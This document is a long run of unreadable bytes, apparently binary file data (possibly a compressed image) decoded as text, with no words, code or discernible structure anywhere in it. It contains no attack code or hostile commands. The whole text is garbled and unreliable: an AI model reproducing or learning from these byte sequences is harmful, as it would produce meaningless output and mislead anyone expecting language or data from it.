4�Ehd�Qml{��%N�dд��t!qi��PN� (JcF�����'¶��6��M�A	UXv4�g�dxA�K���fH9A[}CxW�N��*,�ҳ�V�k�8*�������8�Uw�LlV�n�8QV��OyOitdʦWKcj��!�O�S��h����v�A�N=�z��u?NNU��Q��# ����kI*m��-<�!�*R� #R%e�Ҩm�$���]�]#8Q�h���IKv�B��h��]���{ p=�v�d=�=�{ G쁇�3(@F�Pv��JK�)��9�d Mь�x���P��B��!ӹ��oa�I�#y@�R	��!^pP�p�z'�u�/2�I6�M 7�(�M��N��e���@�\_�QD�Mƥ9�p^���]� � ��� o\��q���B����V?�p��?���ݰw_y�?����o��|��M?�G���'o�ælLR�������
!;�� H�����(-��7*Ѽ���0�s��k.�}��sg�M,o�{�牅SK��ƜJ�4Ev�A#g�JUt���:r�i����N{��uW����B���h��-�`��R�*V.~�r�Ms�e�3$xU�+�! �� ��0�W�%�� ��{dފl�.�0��l{n���s˷\2�0�˳���J�ySE��p�QF���_X���FTT8�I�2��՚��ei Ц-�.N�3)��
-A��RIG��,�{��
4Y�\ a���$S�2�A[I���N���@�E��O (���d@
�	A"�6��ZI���x���mi�$�c;��R�\�m�*W�&چ�l��{��lwV�Q�d�U�eN���ǟ�Z� �K�TPmh�W���<��>y��t��P��!��C<��L��B��	�7p���l��(:@E5���nǵ�_��gv�p�
�cZ���2�{z�
b/K
/�ʲ�T�a0J�L�Jq���p����	-��?D/�>�#U�'(�IA�n%Z��!*��LB���}R�9VLP�`�Qn�Nً�C�Ǖ��k.��ų�E����̪e֖�{�A�b�`��
۩�ohg�i.��R�^���KU ª
[%ݲU��L���Ҭ�Uv�B��}�����&A@��q�FPp@��o�@?i�@�I1���G�rP+} ��9�ú&2��2ߪ�p�!�����(�\g�@#���v"?5)+�1�N͘$;�l�3�6l��M���Si�"c��m�7�[�ݮ�*S��Q;%A����;�My�8;<(�R� ���}�$d*�&R V�����xk��f;�8O��m(ͅ#����ϒ�{�o�<���g�dx_w�_�~[�K���<��r�3��ٷ��t͵�L��k�xp�![L�)��vl�Б���N�
���V9Ѹ�%�ln0,W�T�'�55�6Z;��j�l�"-�a<�myh=㼢eo���������w���� ӊ���+n���TQ[U�ʈ#�o|p����\$�J>�!�k�1�~��ѷ�Lnr�F�*�FH�
Sn����)�'yP���}S��.-~�w��T�%7�
s
b\D��L���'��h0ht�@��Qn�T;H���#���kn�yo�(�����p�o�8�P�@F��
�l�+�vyn����[Lv¯�VSȀ>�
J�9N�^^h8�.�(�U6�@�	�#	���:������h�-B���5��kz[Y����4x�>eW���j�G� �~8*�) �D�k��镛�|1�
��h�ą����Ц]2����9��k:�4�*�.;^��_-�yV���i��.wmʻ6����|�E\�8yVU-���G�C��Nҙ���	3q�CGt᐀odv@�'(!�g���f@q��+�*E}�/Q�S�I�Px��i�3��q¦�J�]�.�ɵm�=�2��T�� ����,�����@O�*���t�s�Pݾ�+���aL�!
eݡ_q;��!�d�SU�p��f�xS!�m>�tmǈM!
tl��
�
�%@�.�#�=�q=�2$ Ê,�0�x@G�r���Q�#��8��2P0L ~�w@��G����@��Jڃ�P�� P L��V'i
ah���+ZA@��y@��Tgi��*�[aէ�wR����(���D�M���E�hi�
�˱��������� E{��� ��� �ִ�eM���s� :��	�^?�g:��W������'�%� �1�]f���s�{�����6;��iӶ�)�=JO��6�4�W�
:>��[�T
�.4��>A���M�`�����p�]�Ti�Spk����K�ֹn��뗱�|	
4*���G)�y]��Ӈ6Q��8�'�+DTW40�U���x ��lW\��A
�C�2���!_C��耀ML�{Bm�2�a����\�Nm�hg�X˶��+MG8e�n�����DT��B�5.&�>`�I�-8�����粐SL�kB��k�d��o�(��k���,���I$II6r#�X�}`�]hL�I�$'`��Bz���+jk$��+�s�=�(���p��j+A'*�T��F��<+Y��F8��'
M���H%F����s*�#������q���8�:H.�	�<vU��A���h�Dw���u���I e^mQ�"�-n֪J��3�Lj;,�rp�A��R���A�x��h0{��=�,�Ӫ�ܫN�^Z�.��M2���>�v79Q���2����B����
	#!V�.�T%���[�@��\A�@��bPF��҂-V����$ �^��H���i����R�Ê[�gl����q�f�U��馞�+�����<�Nt��ϖJ���Ȥ�0�nv� L�f�0P	�J��U,bs*PA�љS&҇p��T�eIi�����D����9Gs�\4�'(��Z�ª����@�o�(8����(d�%���`�Fy@�#�@�fPs@��!<�od

(��Py@����:aw���1�@ִ�S�g&Ӱ�`�6l�d�Pʹ��G8T�nA4�|+.�Oء��-w�	4����Wz�V��P�\�%� {�����7�شZ���2� ��z� �-�i�j��~���� �?"��� ���=f&�Oy^�U�3@,��	��.X'�
	�����'(O�P��Kj��ϑ��n����t��ݛ�vwmn)T�Ge�4�߸Sٱ��8w�P�Pw������c�M��v�E:S�'?{�d��7m��� ��q.z��Uq� �[L���q>PsD"6X��$���o����W/���ҳ�� e�-1Q����W]ÙEjM�f�Jֹ�8_R���ӆ�)p��8�I�+L��VZ�f�����%�2�@�ѕpƈ%V�1�X< 56�~K>�[HJ���P�`�(�y�����_��L4?'�h0��R�u�|��Q�@n�K�����J�'�����F��[��C>����[�)���S�D� HT�$�r�j�V� ��6+H@��w@�T�
͕�t`� �c�-�'��µ���3��R��=�0v�r&������5]�0��Zv�)�O��@�ɢ��6��M�Y[�$xR��L 9R���d�~ UXF��]��@�1�<<�A�J���kSp|v@
��Ny@7҂%z[�)���iV�%��lk��®Q�5�s �y�V��C�(�p���2}��k�[w����$+4`��H�� B�Z�8 FU�L.��CF� �kF��%ĕ3���­�ƒJ��tG1)�h�=�2�ݔ �����!F�����f�v{(I�(�H@�5 ���\�� �Z�+��kL�����(9��n�!�
A�;�0P4���{�r9�@�,I(;�8DhȇD��g���7jBv�G)Rm^?�mdϫ���K�������dA��c�W��_���x�Ŝ�e�7�?��� �/� ���]c����_>_)�f��Ѓ���v%(i�u3��Qx�kȨ|,�#_�����紪�N�;�Z{�
�.�o�I�;��:;Kx�o�A�
:E/�I���+R,{������pR���<:�"**�\�i�	�WQ���k��L �73"��؈���W
fS�m>�NU��7iH£S�(7]&a�\�U�eqSm��|T�K�B���݅���M�S{u�b�{�U�dO������$A-�Z��d�� ��&xHB��U�p pP1�(9�I��;l��@��ۅ]�.vT�ÁR �P&tH ����o�03����
�3�g�B	��u!0|"wH��&SI����Vw�k��\�
oP��"T�e��[z�!��ӷ�u6��@�T�s0�P5&mh�
�c7�yt�M�셠��4}
Ilg�����y�U'��9L�SfT3^i�|I��8V���w�2��eZKJ�r�U՝]�eYMikE��JK6�vAρ­Z�DeBGi�Je\e���$F&�P�� �Q��t��'�A�AnA��,8R�2����8ĩ�;�%�[|�y�K�iv�}@�}��i��1­���k[ly0���x�X�L�'t3L�v��+#*��h�R�����(�"�5��Ǻ[�c2�v��m:�nF����Nl=�������(�F��'�&�7��m�P)
/C��Ƹ� KN�r<3�0'rP B �5��A�6d�@��d�@��q �a#w�rJc%���@��7��s*��9ޢ�����	 ���>�b`���e���-�N�L����.|>��w����-9�ִ�?
��?��?�<S��6�3�_�~&� �~E�I� >/�o�{�r�Y�g���aQ�fB "P:!=�:��(�b��0�],���E�+ʹ��y�K�Q��L�����Se�$�~�$�;(�әU�W9ۚdO�6�	d��=�N��Up���A�]T�7�3�!L����a�������+L{(I��#�p��7=5�:Mq��˔��6��K$�Lzp�	1����0�Esq����U�������a)����ֳs�H����xc�u1hR�ʲH˱�&0eF��3
��M1�7G4	�K��A�P��)��A� �K��%��V�;�a��@��GtL �L�ke��<eW�2_�A�ӣ�	��@ (������sH>TM��vhY���}1D:�J��W'8�|�WNq� mF�+A"�c�J$�Ko�Ԉ'%H#�/�
g�3��d�B� '�VEL�ƿ����s스R�Jm��8	�3���n�3 ��W�Xݒ@�Sڍ�� 	���]۸=��(Z��q²���E	<��'r�vg�q (]�B��A�q���-a'���O"Vf� ncj
k��#(2�Ոq0?%r��e.-v��#*�C4��ЋN���+��*_J_.Vz�6�0�¶;�L���!h��fٸ�Q&Tp'�U��7���"U��tGe2��Sh!kc�����i/	�nG�Mĸ����W���B����U�q��G�p	�x�n$@��s���+x@��=����@��y�N0��@�q@��� Gbs���(8��=��{�h"P5��@���  ���(��@3��@� jQ��j@�m��^G��>��� �`��.�/���/��g�<w�?��/���!��� ���d2Ϫ��-�l���X�$�� p9@�r�ہ@����1�����,��=9���Na@��P��`��E���y-hq�*���zv�n��*q /��D�J�T@���8UB3�d�^r�� e�H
.$�MV7��|��� �
dbPC������!V2 ��!T�ҭ�n�e\$ kĀ�����J�HS�`h�.l�����gXY�I��"�<=�Ej���0���ЋC�W�W�QH����n���i��*p~�Tȼ�:7Ud���*,����!HcX�@u*R�:�8���+�2����Sp�Zp���6!I�^��@)��� �Sf�!�*��ִ�
��Ne`��Gב�$��teXppt�i�gbS�H�f!E���)~BI!��i KɸWT&A)�ZO"�����L��hfC8V�5 ��j4��$� ��Ӝ$L<<;�Y#Ql�HV������"Kj���v}*���Ww�~�ͨ�.�m̫b�ƞ��Z=ժ��*��Bʝ@�����{���b?�@��wr��I�D���$�hܠ%Oe";�A��n30�G�F�=�@�Ot�
P����B
]J�l2$��-!��k.�oiʫ��U�ؑ ��^U-ű��ʭ.�j7��U2��ai*Ct�+JV1Ĩ�Kn!�'���'<��	ʬ�D8���e��f�cʭ�U��@A �@:�HV�0�|6
Y�ix$��H(	$xSC��Y�h���	��e4�@�| X8��y@��nG�9� ��7w��L� �c$�]�8�샊��c��|����v(*� �O�$P8<�p���w(9�!L%H��!/)�6� �}���o��e}�o� ����P� �R�/���_���y?��rҿ@�G�o��'��c�ηf�2�'O����j_�c(D��� s�@kH�g�Vv�E���	!W�ob?�<xD�������ak3������6�� ½��p�@g����CN�ʶ(��k�� 0�zS��	 )�O.���UU^� (!]�#����J��Y�w��!��&r�:r�*%ҁY&�`NB���v�й�LZ�t44�M���G���S�IS�t�V���S�!�a1&A_P��G�T[�
L�hq8�ϐ<����KI�:eϮ����vI��A����_�sh�C��N�!x,��N���[�4��k�LJ�����]8#�L�7�0�c<��^c�M�M�`���N'謑]1�W8�����Rŵ����܌p�ު�W<��Q -%�b;k�<4ď�)��{	�88co&VVj�E�E�ƛZ�<d��.pρ%J��X� �rǍ�}A�L�:6�s�x�
/��H�ߞ�RrY��K_��{����*o��|�����U٢��i�}LG�7���l>`� ��iʺ���f�1#x��U�I�a5�q�"%L��=��~��ml����e��.-2�A&�8�T٧���SxE�_�V�-����H��n��Ǧ2���Q�0"O���}MŜv��@�2٥,������B,Ѝ��+z�TZwH�=�V�#TQX�'�_d'ZT���V~�2��iW��V�J�+W���ୱ�̲�i�*
�O�M����Kz��<w6��k@��dyVV������n�p�2�p�0��s��vS*,���%_|m[ÙY�k�BZ$I���,�eܺ�w� �cʧ���]�M���Gl��rwGey�=�kjI?��e�Y�x������d}��VD�ik��e�(�k�#��5��e�{���
m����O{H$�9?��,���q���-���!������I���4�z@>귆��*�������]yls韢�*��4�׸m�!R]��G �.���� 8D�'����C�ɘ���WT�G�;�	:��B#�	�:1{(�&rmF���쪵���I��:C�P�$�*��l{������ L` m0X;�\	�NHg���ʀ ���s�h���R���y	'��@�;i�~�9�%Ď; s#�crI�B�n����$��@�D�-2;�p�[H�~�	��9� e�������#�(%�ht
�P+L�<}P2���@F<�@�Ac(��g� =��`Ġ�q>�;�샍B?T*o��K��q ��pu=ԔTo������ˆ^7�g�>���~x���JN8�O�����|2<���*������^$~a����瞸�W��{|?�&<���e`�tDd��A��@�� �ؠ@'�`�{-Z7<��tZQ��� ��^i�Z[��
/Bƹp3%ũY�6�8A+L[F��(]T���A��	B�~s� y$Rscp���]���T{�Lx+D+~k���삾滪�0<i@\�$��V�%Y��`� `��J�s }�-
 O�D��p�-}W,�<vT�n��m�� ��M"ޔ�&Ve��� |�����I*d���,.�d�n"��WӾu/K�n5mB�N���o+2ޅ?�T{�Z>�\����n��?[u���2_���/D�5���f��zՓ/����Ѷ�� Kɍ��;�%Ϛߌ8�O�2ˮ����)�����5i���4K
V:�����M� :-v�/q�M<à�k� ��h�/eR��k�8�{)���V��5���{�+\�1I��mu���l�mCS�u���*zsk�~��[wqkL~'��Z�岣'�V[�� �>���g���?�N����kI��ͩ�ٱ����� I���5�=kl?e.��m;����Pk��s�h:N�N��v�-���$���kj��h�5}B�mRƝ#O��2�Q���ˊt�� �\)�$5�wq�k�>��ⓠzU���V��N���ڕ�*|�T鱥�����J{z�1nz{�sꎡ�#��w�i=3�ѩV���j��v�4�H��-%� ���� ��z��B�9��ۦT�[��:M>�*�mcM橀K��1��J��n�7�����������u���}N�}\�mz��,�pv�v!_�gҾ��W�ꏆ���:�źku��R�s��Rsw �C����/Y�� �T�>6����G�:7D����>��~�wE��(�	-��=���W)���>��?���;M�5�9����i�:�is*�� ñ�=��oy��=^��_|:1֖����O~��7N�� �o��p���� �8�C��V^,��9���~���_�z^�oY��/+���� ����kAqˣ>���ޙ����/u>���� �l.q��]�����$��uZ��3kX��v�c�H�=Z� �cG���i�U��UJ��N��-�wl%��t��C�E�v�R����T��NXI6��<պw�wL�F��Z��^�޳K�t�F�ϡjwλu7b��6���aN[�+59k�~���A�9��O�4�,j�5��kN�>�zOc�M�]�ڀ�`��.*�L���^���6�=3�]+��-�+�*�Zֵ}OO�wY�.���>`"��@�ϕ2����`�ֺM|F�~u��Zt}���?E�Oܨ�v�թA}�6 u'�bTn���;v��N��Τ��:C�zb�@Y\|�}&�I�\�۵�wժ�Ϩ=[����9��ޠu�K�� j[.��(:�L�u2���fۍ�}�d���9_^U����WŎ����!K�O�,����W�L�k�Eb $ă�+97{^�:|�ǆ �"<���n=9��L:�e��/y����eUq�ꯅ�I�=ki��VM��/E�|�w��-�\���c1
�ɶ�����sk�_�����e����PܚT�M�h>?s�� G8Y�.�ZK���]I�:�Ji�;��2����N�c�nq�*:��F�����3��n�Ԯ��("�R��U.�>uJf�F��h9�'���}=��N������4��C�ot=�"���@
��8�v/��`N$��M��\�>k��OZk�����zH���ME���Rd��@
�ȟF��M{ᖣoC\�������g{e]��n�_J�p��ϕ��9v�F�߳WT�<;Z�кsOu5��z��-��|�b�YL�/pk����g���FC��k?u�6�:4Eͥ�a^��0*R�0���wL|�ݫ�>����c	s�k[$�|}HW�������C�p�
�η���J_�5����ڻm�]��S�$p	䷥�Y��Mw����iﴽsC�m"�+�߅���=��l��Y��ѧ�[~͝IN�ٺ���=7�]1�(�ή��i�3N�D@q�U� ȓ�i㬽?�}C����F�X�;^���j�{�mnꎆ�Ai��#ʷ��Α�^��~�=N.�gwy�i:�W���^��6�����S�Z�=$Č��O�G�{��sL���K��k�ڐ��l��v�S.؜R���R��2� D�zWZ��j�M�����f�FD���ta�G��p�[�c@p� I'�ZX�o	m�`�w{~�-�\Ǫ��em����=YaA��� �:�Ll���L/?-�sӳ?���jL��A�Q����Ak�pp�+��u�0�c�$�:�՟�X�4ۿ� x����)؟˗ŕ�ͺ<�ɏU�6S$��'�B��c�\xe&\�c���K�u�i�hn��)����0��`0]�I��x�Nއ�ɮ��+i?:f�����c���}�f���8AȐ$u��ec��[�>���}]��P������b!���\Oh��k�ş���5[�����M�I{i�n�v*�R`����t�XO��J����^��j۝F�:X�M&��A�|c%c�~�J��إ��e�[�]ףy�j-�.ml�Z�Z9%�ۼ-��z�YO����X�M]�zk>f�qF�;����lT"֏������,k��ɶKN����6_�v�v��U��mKȖ�ԏT��i���1��7T�I����Z���uf ��F=��5ñ\2����[���?����ډ����e�չ����6�k�k�.o��7���;_��w^M�9�T��o]�� L�m�k'2�p��� ��ep�WV���Íg�uz�:=�u:�{��J�C� �Q��Zsl󑇥Ϙ����~�y��ږ����M�w�~ۚ�0\�@v����O���U'�P�}6�Qe�6uB���]z"�)�s��8K�֑0e:�Ᾱ�u���/�5��e:6�}F��İ��0Ag��MƓ�߲�R���5�H=?G\���������w,����؞��E��u��&����ΕmR�������SsX����s�=?��[��h�:�J:���W����m�j>��?����滐	�y������E�z&��O��ʕK�T�t�Ӧ���{���h�Ur�]��@|,׾$��P�i[~�`�V�R��m;VLT�� {rO�[��0��{�_���髮��Դ.������5݋I0V@sZ��g�*�Fo�� �~����W���i�ԍ{�˪��kkL`��Ga����e1D�װ|��5���Dj���N���i��7POj,��ծtMZpd�t��.+|0�Ǆ�m ά�Z��J�5� ]��}�B�\׋�ERg�_
��Dt���P���o�� �9'��h�I�1��AV�i�e@qt��	�rH����H4Ǚ@�8� e��̠+I#�p�����P/A�����(��π��#�A����� ��S G@a��o<���Il� C$D��� W?{pg� ݦ{�@��9�d�q�wߺkH�(9�ώ�NC�yDĆ�U�r���J��_ۏŘ^?���_�� �=�Ht��>��'����� �<����i�Aq����?4����ϝw�_G���,X�1��+��qq�&=�8Ç%�A������A�1���w�r��c[RO1��it�5�k�O
/B���T�L��d�	m<8�--.Zt�� �v�y�HȜ��`���` ;h�!H��-Ȟ�UU��4������B��{�Z��'
`�]�ώ�A
�a��%�>�ΐ�"8�&�H��`�0��bٻ`�詐�؀��$wY���uH��f����q�EE6�<6�i�H�G�p���bۓ�>�>}}��)t�_�ַrߙCM��n극c*�Ώx���_�� �?�]'�o*�q�u���.���W������\ZG2%G��j��<�<�@��O��zN�cq��u�R���j�qd4��e��U�^������~#� V��� ��=`R��v� �w�2��溹F��2� �M}j�Ǿ�>�P~�HT �����?�)��2 }=i\r�z�A֯CE��OB��A��-`�Y����#0)n��Y𲷙���W�}1SP�ԚS�Tk"����K6G~�ߚ�)$�?��w_��������ͣWA���7�m����U��N� �K�yiYc-�m.R]#k]u�0�?_��k�C~����;L�+ܷ��u6Or�}�z)�,j�����'N�Yfmu�O���ә���?����q�gK=C�&�dR6����5?|��� �l���y5�ɷ�}[Xw_k��TwP����]� ���ľg1v��Ռ�׷>V���Y���}�5ߟ���y�?yT���0ѐs������M�݌�항\k��Y���K�Vt[P�ˤ�,!��%��yL&�S��H_+T��i�>���5zV�7�w�si�=��  <Bc{E�I?����� �t���F�xZx9G���A���4���QmaY�l���+�}P���3q�o%�c��z�����K������^�����m���\ZWT�C�sE�w�$A�^�N�����д���u�.��:;�)�ѵ���W�W�Sm臖�>�Ӵ`��w�㷅t�J��z҆���?P��;�����\����	q.=�����sIr�M� ��о�u��}OR�uF��.���?���&�z|��J��O��ѯN"G�N���;��nӵ�����V���E:����;��y�a��4_�K���[q�u��@ESm1S٥�<T�yZ��v?�ޘ�>tŗĮ���wwX�Η��_�ou����V�?� 1>�Om��f���[�Z�]iW7�査V��-���}�o� ����+Ɍ�e�\�7�^���]o�A�-�k:�Rt��it�^�V�u�&Pm8V�����C���9'8����|�Z�&Wsi<��\Z׻�4��WV2�Fߓ�~������8�3૯�>h:n�s����ykz� ��Q��son���>a���$������t�?����t/���S�����^��"�/ܻtϼ��M� r?����>^0;�s�u�K�5�o��|�A�`��[��'և�7Z�Ⱥ���[Zpb��\���Tg���������?_J�����v�D7���<~'H�c5�-�]������[�Y���z3�uP�����Yk̡l��B��;XD�ffU1ޗ�L/[u����I�z]��pkf��X�u6]ҥ[�Z�(cL8�$+Iw�.Z�?���.�~"hVu�|�[�ҙoE�[K}�s��=F3��be�]�:����W�}-GY�k�"�]M�l� ��u2��U�W�~̔��|}���m�)���B��� )愃����
�k}X�Ɉ�ʚ���X� 5�~�S��s� �n?3q&y�"���-w��~Ϯ}��߇T���ô�ܰX2��4�k��8�hbVY� ��Ǹ�u�}N�[��:�ϩ���W��\	v��w< }e��_CYխ[S��*jƣ���T��y�β�鿻�f7D�����5���˺� ^��~1u�sTԼ�X�O��\��yր Z��s�%���� i-f��񫨅�STZ��jlq��
M0i$����G��9?+����Rf�^��s�yq�%>.��˫�+�i�'��/:y�����I�պ���L��i��㈑�����΅��;���u�q�s[[O�]o�5z�����\9� 9�M?��<C���@��'��#���t�M����YSx}��E[Z���\�i�؟�{��+p�\p�>.� ��Y#?�2�����l8��<�cX�g�L�o��ɻ��8q��A�\�ε�zj�=:�V��2���^�	��˿�݊�&Og��S(�ކ�Ե��}mb�W�?:�:Ƹ�5�c�&0"�^7,�ym��xY
�թ����|��it&�|*��9��Ԝ+���� �����7�A���[�|ʿ�c'n|&Yd�P���R��Z�ΧSh`{C���9킰�{e�u�}p�e��߈Z]0Q���4@ �t�=���.��|{˝���!��8���m;ooeO,�����[-�St�R�ZEև��T���겿̶pekj�6�'��|�jL�0�e�Y��zKX�.yeZ�;�[�ͅ��%����V��r��c��G�����K���S���4*�h��*SqisN=�?������?U��^�����٫�ٷ�t[�m����+fR�m[��4����g��U�yn{F?�+�zg���v��j�
��
z�=6�Z��\�/qi����Q��ѯ�)��|8꾎�:�O����Qu�S�Yl�u�mZ{H��O���fp�q�j��]2+���i��L�6�p�N�A�/kn����4;��Z{xSq���9{]V��WF[|4���VN55�����!�����R�\�Jge_���0f;,r��MJ�*�E��*���� z�R�SS�����Iv�����Qi�=SD�;�� �������(�%o�iypڷ��R����4�L��=x�8���[P�c��F�Z����m5+~^ΰ�Y��1�=ڵˌYn{i�e�� M�.mf��z���F�p�	:8�[�{ok�O9YanwUl��pgK�'��ɚ�փ�k�5z�����m�4�6���V%�����'�E�ؚ�	���4.����[���T����Q}��ESV���kr'��R�{���n�K�B��u;wuY��2�K��P��_���^kەm�/���K����7U�h��� �����,O<vU���o�.^q�$���؏� X�O��|8c��j���mY۲ɞ�.-�x�!��0����2��t��~p2��%�b{aH3p�r�s�#(����bg�r | H;���p�� @�T�>����#�c�0�dnL���� j��lp$�%I����P1�5�>)ȃ�h�dw�/�$y(�A�q9�D��i��8B ��1�#�*��[c�����}7����� ������5���?�8��ô8��/��F{�~o�C9��:�-g��}G�r�/�,�1��dsGn@� ��'�H����;�>�zr l��wVtO��w`P-lZ��b�-YQ��R�.u����Sa��"��L�eɧL5�a@^�#&3*�t��&!ZDQ�ޘ��o�������T��8{+
��D��� Sqy;��;��w.$� v�^�y�6O�6C��F�����ޣ���iM��<�d��mE�H��9+��O��ŠFD(I���l�GdE��FD�*�@��?`E�m?s�$��|鮴֏�Y���������n�M^Z�][��ݺ���V��D	��?��p熳?��U��u�^i]+�����K�f��^��4�k�<��y/<
��ծs��{�;���5^��m�){�j��k{�G�R�M�{��*ng��j��ƹSI���w�zo���S4oo�z���Va�LI��w�O��6���w}������Z�5�u)�
���KZ��̷8��g�r/����5�7��h�-�:P�k�S^��N�˩�K);�f���Ǿ̳�ʴ�>����O�PT��.[K�\U���G�\���.����X�o++�?iι�ԽGE����h}#cC@��{��aI�T�}��4,�x���.X}c��N��n��oX��
�,~K!�jT��������I�[W{�筿���Eh}Iw����Ru�;�}���ԭ��'��� `��e�yD��R��}��{��t{N����Re�Y^б��h�jU��9��8��.]}t�M������v}�W}IO�u�	��u}bڧ͠����M' �M�`;@h����L���|@�}K�OZj�M��?⚕�p-����ַ�;h]3	&�+���z��5>��:cH�M�N�԰�4��Ɠ���{��r�ǭ����5?��D5�c�~�-hZE�=��2�<�=�a��w��A�e��K����>+ޝ*�K״�#�4�6��Zz������u�C�Gf��*z�ȽA�N� RЮ4M/LҺOE�{_qe�[�F���~uG�����{(��k��	�9�(j#@��Jյ
&��R��⡥iNd�����2���yM�?i[[�/���gB[S��}��iӴ�U��%���pG)㱥�J��uN��~�մ-��;G:���PZ���q�_*�HsZNK	�U�9ھ�):�����ec�:�+�b�Q��� v����-��B �9#�r��q�{n�#U������S��:_�5+�t�F�KΞ�T����a��¬�4�Kn�O��RX�HoZiV�V�����g��̥cZ��T�=.k��O0<'����qs�����zMt�C��i��F�O�U��rXj8���l��.\p�ݭ��M]2�b�^6��í�\�U�FứT�gk�p{����H����}w����Tjw���u3M���L����@~�����8_۝����I��uu�z:u;����c�ԡj)��c�p`Tqs�1p�"��/@�p�z+����ƛ��7M���f�����J�B!Ϥ�C��w��9a%�2�i�'ŭk�Pө^��N�4�[c��v�������˝��N��λ��#�EƷ��?�U�J��
-�i�i��T��m���:������h}e���m�=~�իh�KYU�82rI
���{k�{�'��{�]ݧ��Kk[n�c�i����ɮ�R��{�����?d.��G��OT�Ev�[{&��7��f��`s�i�>�ܷv&������ZK��4{���V��?}w4�����WS{O��?�(j���Z����Յ�J.�h��<����!G��^�_O��յJv�z���[��[v��W�������6���xY��7��.�����D�۫�w��&6��:Mi[Si����mH��cƜ�����#��S�_[龘�}bٍm-gW�C���^��ˇe�����L�O�E�|A��;�Ө붷4�)U��i�S2Ɔ��|��p��j�[s���5��R�������X!�1�/ xV��ҟmn�֗�u���ާ�~�p}_�͌'hnl �}f��-�Z�[��z�����K}��;_)�@���'�Nz��=�iդ�s���]��-���7V}=}��4�Y�UeJ���G��-'���S,=쭱��X��H �FNS�<�NZ�N��hV�.Z(T��Xi�ը���ٮ?�o�/��<���w�Ѯ4��ͥ��t7��Ky��L�����4�ɦ��������z�mw����[��]��k���� �88/���o��Y?��W�,��N����SHV�'��1=�g�k�K�����ٸ�����k��l��it-��O��.��,����<���6�R��ou�zWL��*
�.�eu���Q�݄�L.[��6�L^_u�wf���Mc(���x���G����������or*�v릵�}J�g�7|��nAGЩ�{v�9h�+��tQ���Xl�J��� ��T�����݉���]µ���;S�}O��/�o|D�r8����窪�.���R��~�Ը�@k65�ַ�����Y�����^���Z�;bͺ�����l��Lx���Y�fZٺ/U^t��� t�Uh]�u�z��F�g4��x*o�Z��}3�'V�}�ֺ�L6�3F��zb��ɝ�c��'"V>O�p�z�k� 5Zz]톉��&��w7E�ˊ�<��KZFj��h�t���ΐ�ߣU��MsM5� x�o��
��X ��b �I/�k㚯X����Z����Է�EVէql?�[�`�V� �� ֕�K�������-n]����I���_�MҀ��p���p�g|-��G�����W�K�p//��ʾ�q|>c�2��d��@�e[���}2W��Z  �!�HV�sH�'uGYk]aGF���>d�>�x��Z��=̓��<&8z��j�����k�{ѧK��b�[��K��-��`����Y�7�=���E��TԺj�AѴm�4��^���CF��A�ʕ\K�'�&� �3;�ez↹�R���kP6�t�E݅�״��3��Sv2;�­��|s�m���A�z��Kh]=ѭ�qN�=�a�,2U�%Ɣ����W�k�O&��*j����rߟsZ�z�07=���IZz��`�H#�V�5�<��@��n�@�a�$x@'S!�@��s
�n0]�*��Œx�U��7Ob�v����1�Ǆ�1����1��D (|9�ph��#^c��wa�|��� Tk��+ZN"#�X@�P~�`s�D"P(�Ǆ�g���\��
  �eN��h��(���G�,P��"/I4Z]$�
&&[ /m��p���� ��?� 4zވA��炿.��t�� �y�lm���~���?�����N�7�������|Q�3��KK��0, ��P(vc3̠R��G>��V����������F�yP,mX�W@�[�P-�<Ԭc�����q$���&�kh8�U`ʌ1��tF�q ��\A �'H�@�Xq�1T*����c�H�\�t�2���n���o$B�G��P4�
r��<"��rg(,4v�h
�'��KCG��s���IȏtB�J��OӄEv�:��d@����D6�r������\bc鄉�:6
��*I-8M��DDH�"BKb����R��ă��C}�"��X�$c�*�eL�4F�c
�i�PH�[�g8z���e���m{����U,N����p �T�V�{ ��;�9G����i�I0F$�)�vWUph�
'��g2N��O�I1����3�ق���߲N�N	��wB��v�N�71���Iln��A�]D�����3��_�  m����c�O�/)��ۑ.ǉS�P9;���TNC\3����8I��Iݏu2��+�l�wQ�v#+IǾSHﳍp�G�'�F8�}��Si�]�L�Ti<�S �'�l��<�n��1��U�G�:�`cp�� l�8� ʷ�� aT��?d[uo��K�K���Z���eN�\Z]6伉09�iY떊ָ����}:�1
�,m��'�9�#��$��!��7�ΒrP�.ւH�PhZa�h �`��̻Z[�BS����>=X��T�	��Zp��=_�!F���ol+K���f=��8�^{D��J�vG�<".���E]ͦ� Y�Q;f�����0?%I6�\[9�@eem���m���
�gw�ȶ5O^�2��$*�F�����;*N:[f5��^M�Q�~@�4a-��Qz ���T�K� `xT�SP��H�
6����Ԡ6I�A��%�^�8\Z��@�`��T$��Q	�U�A�aZeb@����L�20�����U�2G*� ��F��@��<P=Ć�� ����s�O�Z�L}��7G(�0I�p	9�P$�[�d��AQ�A� o��8�9@ײ	� ��9@�8nA QO<�4��E�"ޔ=�8����� �y_>o��"��VН�ɣ�!~_�5����~(��V�� �����|��u�o^�����%��|W���Ӄ�����?D83�������ꋜ#�|B��{ �d�8�e��..'cM���(,���1�  *^��=W
Ո�g����i�"e`nӞ�Վ5����ҷR�s�d�'J^���7x��F}a�B�q2[$�S�A&L@�i�#��H*@�g�<���:@�PplL�D�" �@�
!i�3� ?��ʮ�1�DxX��I~�ZIn2�Zim0�aL�A5��<���Mf�8<��KoC�h��}C��e�\�>�S��|$>�d�L)�(��C�?5=�`�J;H  kN�B��LJ��� q�n )L�ڏ�	VX�U���
�8%4�%�b=�:����?4?����bP4T��A$�i N�D�D�s�I��B�٫�r���7�@��@�(A1�s\�()�"HI���~v@Z,��s�'���7�%���l�
ө�P!�
�6!�z[��PH5����EE��U��׺��$6�^�W��ٱ͌elA⛡�ZH�i�1AE+Q��a�s�#���XW� �EZ�ǶxZ3YЪ�I�����D�@F�����m1�@� D F�7��-i�� mG5�q>�\7�"1�0am�Z�9>
�Ay�%Z���{�Aꛘ6���D��0TR^Y�F���m/n�;0�2)��D˥}ݮ�Np:�VN��N=�cY�3��v�� ����T^�0����G�7�0"1� �=%��[��� ���aN�c�sI0` {C$�!E��
�� ��2���e:�4��N�<��'��� A	�<*-���cY�9@�4���(����o?d�X}<�@��w% �֖I< c��ό�� ���I�d
r=����p�(v� 捠d�tw�8v�i3��G��A$;f;� @��G`�Z�ej��^w����?�G���͘@_�|��+�_�ϊ1� ڿ������"��E8��z���� a}�O˰��9�������a���(�3#<#B�NK�@i���f��S�t\Y7sj�d4�{���C\�U(<ܺ>�?�ϠZjñ
